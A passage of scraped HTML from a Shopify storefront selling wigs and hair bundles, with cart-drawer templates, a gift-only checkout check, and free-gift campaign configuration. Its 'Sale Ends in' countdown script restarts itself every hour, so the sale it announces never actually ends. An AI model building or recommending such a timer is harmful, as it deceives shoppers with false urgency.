    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
<img id="transportationImg" src="https://cdn.shopify.com/s/files/1/2573/3512/files/AABED538-9658-4794-8EA2-78AD1E883318.jpg?v=1734593093" width="100%" height="100%" loading="lazy" alt="Image Description">
    </div>
  </div>
</div>
    <!-- 弹窗 -->
    <div id="myModal" class="drawmodal">
        <div class="modal-content">
            <span class="close" id="closeModalBtn">&times;</span>
            <h2>TIPS</h2>
            <p>Sorry,Gifts can't order alone</p>
        </div>
    </div>
<script>
          // 获取元素
        var modal = document.getElementById('myModal');

        var closeModalBtn = document.getElementById('closeModalBtn');

      
        // 关闭弹窗
        closeModalBtn.onclick = function() {
            modal.style.display = "none";
        }

        // 如果点击弹窗外部区域，也关闭弹窗
        window.onclick = function(event) {
            if (event.target == modal) {
                modal.style.display = "none";
            }
        }
  function tocheckout(){
     fetch('/cart.js')
   .then(response => response.json())
   .then(data => {
    // 对获取到的数据进行处理 判断是不是全部都是礼物
    const cartdata=data.items;
    const result = cartdata.every(item => item.product_type=='gift');
     if (result) {
      modal.style.display = "flex";  // 使用flex布局显示弹窗
       console.log(result,'result------')
     } else {
        var checkoutUrl = "/fr/checkout";
          window.location.href = checkoutUrl;
     }

    
  })
  }
</script>
<style>
  img#transportationImg {
    display: block;
    margin-bottom: 20px;
}
  .drawBtn{
      background-color: #087378;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 5px 0;
  }
  .drawBtn:hover{
     background-color: #006166;
    cursor: pointer;
  }
  .payBtnfont {
    padding: 2px 0;
    font-size: 18px;
}
  .payBtn {
    padding: 2px 0;
    font-size: 12px;
}
  .drawmodal {
            display: none; /* 默认不显示 */
            position: fixed;
            z-index: 999; /* 显示在顶部 */
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5); /* 半透明背景 */
            justify-content: center;  /* 水平居中 */
            align-items: center;      /* 垂直居中 */
        }

        /* 弹窗内容样式 */
        .modal-content {
            background-color: #fff;
            padding: 20px;
            border-radius: 10px;
            width: 300px;
            text-align: center; /* 内容居中 */
        }

        /* 关闭按钮样式 */
        .close {
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: bold;
        }

        .close:hover,
        .close:focus {
            color: black;
            text-decoration: none;
            cursor: pointer;
        }
</style>

    </cart-full>
  </template>
  <template id="template-cart-item">
    
<cart-item
  class="cart-item cart-item--media-ratio-1:1 cart-item--media-fit "
   image-container-ratio="1:1" image-fit
>
  <div class="cart-item__media">
    <a
       cart-item-url href="#"
      class="o-ratio o-ratio--1:1 o-ratio--bg-product"
      
    >
      <cart-item-image-container class="o-ratio__content">
        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: Loading...</span>
  <svg
    id="visual"
    viewBox="0 0 120 120"
    width="120"
    height="120"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="120" height="120"></rect>
  </svg>
</image-skeleton>

<img
    
      class="cart-item__image"
    
    src="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627"
    srcset="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627 120w 120h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_240x240.png?v=113555733946226816651733899627 240w 240h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_360x360.png?v=113555733946226816651733899627 360w 360h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_480x480.png?v=113555733946226816651733899627 480w 480h, "
    sizes="(min-width: 504px) 81px,
  80px"
    width="120"
    height="120"
    alt="Loading..."
    loading="lazy"
    fetchpriority="auto"
  >
      </cart-item-image-container>
    </a>
  </div>

  <cart-item-details class="cart-item__details "><div class="cart-item__header">
      <a  cart-item-url href="#">
        <div class="cart-item__heading f-family--body">
          <cart-item-title></cart-item-title>
        </div>
      </a>
    </div>

    <div class="cart-item__price">
      <cart-item-spinner></cart-item-spinner>
      <cart-item-final-line-price></cart-item-final-line-price>
      <cart-item-original-line-price></cart-item-original-line-price>
    </div>

    <cart-item-micro-copy class="cart-item__micro-copy">
      <cart-item-default-property></cart-item-default-property>
      <cart-item-properties></cart-item-properties><cart-item-unit-price></cart-item-unit-price>
      <cart-item-selling-plan-allocation></cart-item-selling-plan-allocation></cart-item-micro-copy>
  </cart-item-details>

  <div class="cart-item__qty">
    <cart-item-quantity></cart-item-quantity><a cart-item-remove href="#" class="cart-item__remove"><span
    class="icon icon--theme icon--delete "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>Retirer</title><path d="M19.1547 33.7431V20.7455M28.8453 33.7431V20.7455M4.5 10.9988L43.5 11.0007M35.3085 43.5H12.6918C12.2676 43.5 11.8475 43.416 11.4556 43.2525C11.0637 43.0893 10.7076 42.8498 10.4077 42.5478C10.1078 42.2462 9.86995 41.8876 9.70778 41.4933C9.5456 41.099 9.46224 40.6764 9.4625 40.2498V11.0007H38.5376V40.2498C38.5376 41.1112 38.1974 41.9375 37.592 42.5469C36.9862 43.1559 36.1648 43.5 35.3085 43.5ZM28.8461 4.5H19.1543C18.7301 4.5 18.31 4.58409 17.9181 4.74744C17.5262 4.91083 17.1701 5.15026 16.8702 5.4521C16.5703 5.75397 16.3324 6.11227 16.1703 6.50662C16.0081 6.90094 15.9248 7.32355 15.925 7.75031V10.9988H32.0773V7.75031C32.0773 6.88877 31.737 6.06253 31.1314 5.45332C30.5258 4.84414 29.7026 4.5 28.8461 4.5Z" stroke-linejoin="round" vector-effect="non-scaling-stroke" stroke-linecap="round"/></svg>
  </span></a>
    <cart-item-errors class="cart-item__errors"></cart-item-errors>
  </div>

  <cart-item-discounts class="cart-item__discounts">
    <discount-list></discount-list>
  </cart-item-discounts>
</cart-item>

  </template>
  <template id="template-quantity-input">
    <quantity-input>
  <button minus type="button" aria-label="Réduire la quantité de l&#39;article de un">
    <span aria-hidden="true">&minus;</span>
  </button>
  <input
    
    type="number"
    value="1"
    min="0"
    step="1"
    name="quantity"
    autocomplete="off"
    
      form="drawer-cart"
    
    data-form-type="other"
    aria-label="Quantité"
  >
  <button plus type="button" aria-label="Augmenter la quantité de l&#39;article de un">
    <span aria-hidden="true">+</span>
  </button>
</quantity-input>

  </template>
</div><div class="cart-draw__head">
  <h3 id="modal-cart-title" class="cart-draw__title">Panier</h3><cart-quantity-info
    class="cart-draw__quantity-info"
    
      hidden
    
    >(<items-count>0</items-count>&nbsp;<info-content>articles</info-content
    >)</cart-quantity-info
  >

  <button
    title="Fermer (esc)"
    type="button"
    class="modal__close"
    aria-label="Fermer (esc)"
    data-a11y-dialog-hide
  >
    <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
  </button>
</div>
  <div id="countdown">
   Sale Ends in <span id="hours">00</span> :
    <span id="minutes">00</span> : 
    <span id="seconds">00</span>
  </div>
 <img src='//www.bequeenwig.com/cdn/shop/files/1_9ead3d2f-7c96-4dd8-8e4e-a40cee0c592f.png?v=1767520163' width="100%" height="100%" loading="lazy" alt='' style="margin-top: 5px;" >
<interactive-cart
  id="drawer-cart"
  class="cart cart--draw"
  drawer
  note-inside-accordion
  height-control="360"
><cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Votre panier est vide</p>
    <a
      href="/fr"
      class="c-btn c-btn--primary c-btn--wide"
    >Boutique</a>
  </div>
</cart-empty>

</interactive-cart>
 <style>
   #countdown {
        text-align: center;
        /* margin: 10px 0; */
        font-size: 16px;
     /* padding-bottom: 7px;
     border-bottom: 1px solid #f2f2f2; */
    }
    
    #hours,#minutes,#seconds {
        color: white;
        font-size: 16px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: black;
        border-radius: 5px;
        display: inline-block;
        height: 40px;
        width: 40px;
          line-height: 20px;
    }
   .giftTip {
    margin: 5px auto;
    width: 100%;
    text-align: center;
}
    </style>
    <script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script>
</div>
          </div>
        </modal-dialog><div id="moved-modal-elements"></div>

    
      <script>
        const announcementBars = document.querySelectorAll('announcement-bar');

        if (announcementBars.length > 0) {
          announcementBars.forEach((announcementBar) => {
            const sectionId = announcementBar.getAttribute('id');
            const sessionStorageValue = sessionStorage.getItem(sectionId);

            if (sessionStorageValue === '0') {
              announcementBar.setAttribute('hidden', 'hidden');
            }
          });
        }
      </script>
    

<div id="ui-templates" style="display: none">
  <template id="template-spinner"><theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>
</template>
  <template id="template-icon-close"><span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-chevron"><span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-play"><span
    class="icon icon--theme icon--play "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M32.9999 23.1339C33.6666 23.5188 33.6666 24.4812 32.9999 24.8661L20.2501 32.2272C19.5834 32.6121 18.75 32.1309 18.75 31.3611L18.75 16.6389C18.75 15.8691 19.5834 15.3879 20.2501 15.7728L32.9999 23.1339Z" class="fill" /></svg>
  </span></template>
</div>
<!-- Venue theme by Safe As Milk - http://safeasmilk.co/ -->
    <!-- Theme version 14.0.1 -->
  <style>  </style>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles",
            productId: 8034473181477,
            collections: [
                
                    {
                        "id": "478384488741",
                        "handle": "12a-hair-bundles",
                        "title": "12A Hair Bundles",
                        "gid": "gid://shopify/Collection/478384488741"
                    },
                
                    {
                        "id": "478327341349",
                        "handle": "new-arrivals",
                        "title": "2025 NEW ARRIVALS",
                        "gid": "gid://shopify/Collection/478327341349"
                    },
                
                    {
                        "id": "637155606821",
                        "handle": "active-product",
                        "title": "active product",
                        "gid": "gid://shopify/Collection/637155606821"
                    },
                
                    {
                        "id": "642209841445",
                        "handle": "all",
                        "title": "all",
                        "gid": "gid://shopify/Collection/642209841445"
                    },
                
                    {
                        "id": "643683549477",
                        "handle": "allproduct",
                        "title": "AllProduct",
                        "gid": "gid://shopify/Collection/643683549477"
                    },
                
                    {
                        "id": "478327406885",
                        "handle": "best-sellers",
                        "title": "BEST SELLERS",
                        "gid": "gid://shopify/Collection/478327406885"
                    },
                
                    {
                        "id": "634184335653",
                        "handle": "overseas",
                        "title": "overseas",
                        "gid": "gid://shopify/Collection/634184335653"
                    },
                
                    {
                        "id": "478354538789",
                        "handle": "virgin-hair-bundles",
                        "title": "Virgin Hair Bundles",
                        "gid": "gid://shopify/Collection/478354538789"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":44170587078949,"title":"10 10 10","option1":"10 10 10","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","options":["10 10 10"],"price":8995,"weight":500,"compare_at_price":24986,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "us",
          id: 608010318,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;e063ea3197624829dcd1c741bf2d22e7&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;buyNowBtn&quot;:null,&quot;cartPageItemsId&quot;:null,&quot;cartPageItemsSectionId&quot;:null,&quot;cartPageItemsSelector&quot;:null,&quot;executeCustomScriptAfterBogoAddition&quot;:null,&quot;executeCustomScriptAfterDynamicBogoAddition&quot;:null,&quot;executeCustomScriptAfterFreeGiftAddition&quot;:null,&quot;executeScriptAfterAddToCart&quot;:null,&quot;freeGiftSideCartSelector&quot;:&quot;.cart--draw&quot;,&quot;loadingGif&quot;:&quot;https://gift-box-builder-app4.s3.us-east-2.amazonaws.com/storefront/loading-gif.gif&quot;,&quot;overWriteCheckoutBtn&quot;:false,&quot;quantityBtnSelectors&quot;:null,&quot;showOnlyAdminSelectedVariants&quot;:true,&quot;sideCartSectionId&quot;:&quot;&quot;,&quot;sideCartSectionSelector&quot;:&quot;&quot;,&quot;stackDiscounts&quot;:false},&quot;createdAt&quot;:&quot;2024-12-11T07:28:44.696Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Monthly-Shopify-Shopify-Sept24&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;675941156a80e8c1ae83926a&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;name&quot;:&quot;Complimentary Gift Blast&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1562907214117&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9566606000421&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9566606000421&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49461728215333&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49461728215333&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/overseas-buy-hair-get-free-gifts-gift-49173607809317.jpg?v=1737469615&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}},{&quot;ruleType&quot;:&quot;BUY_ANY_PRODUCT_FROM_COLLECTION_Y&quot;,&quot;collection&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;}],&quot;minProducts&quot;:&quot;1&quot;,&quot;collectionsData&quot;:[{&quot;availablePublicationCount&quot;:3,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;valentines-special-sale&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;productsAutomaticallySortedCount&quot;:0,&quot;productsCount&quot;:28,&quot;productsManuallySortedCount&quot;:28,&quot;publicationCount&quot;:4,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:null,&quot;sortOrder&quot;:&quot;MANUAL&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/635817787685&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;Valentine&#39;s Special Sale&quot;,&quot;updatedAt&quot;:&quot;2025-01-21T06:25:06Z&quot;,&quot;productIds&quot;:[{&quot;productId&quot;:9562570916133},{&quot;productId&quot;:9736814002469},{&quot;productId&quot;:9605127602469},{&quot;productId&quot;:9691069186341},{&quot;productId&quot;:9732387176741},{&quot;productId&quot;:9729599406373},{&quot;productId&quot;:9736820457765},{&quot;productId&quot;:9650361598245},{&quot;productId&quot;:9650368741669},{&quot;productId&quot;:9732402479397},{&quot;productId&quot;:9733884477733},{&quot;productId&quot;:9569485160741},{&quot;productId&quot;:9674400039205},{&quot;productId&quot;:9578615505189},{&quot;productId&quot;:9650357305637},{&quot;productId&quot;:9650370052389},{&quot;productId&quot;:9691074887973},{&quot;productId&quot;:9691076559141},{&quot;productId&quot;:9674400465189},{&quot;productId&quot;:9699955114277},{&quot;productId&quot;:9650367529253},{&quot;productId&quot;:9650362614053},{&quot;productId&quot;:9650365038885},{&quot;productId&quot;:9650365923621},{&quot;productId&quot;:9650366382373},{&quot;productId&quot;:9650368446757},{&quot;productId&quot;:9650368905509},{&quot;productId&quot;:9650369069349}]}],&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;9688559681829&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/9688559681829&quot;,&quot;handle&quot;:&quot;scarf&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;49930217914661&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;Valentine&#39;s Bracelet(quatities limited)&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/49930217914661&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/2573/3512/files/2_19729c8e-6e22-4cc5-8c3f-4c5ed55cd7b1.jpg?v=1737451079&quot;}],&quot;title&quot;:&quot;Valentine&#39;s Special Gift(quatities limited)&quot;,&quot;id&quot;:&quot;gid://shopify/Product/9688559681829&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to 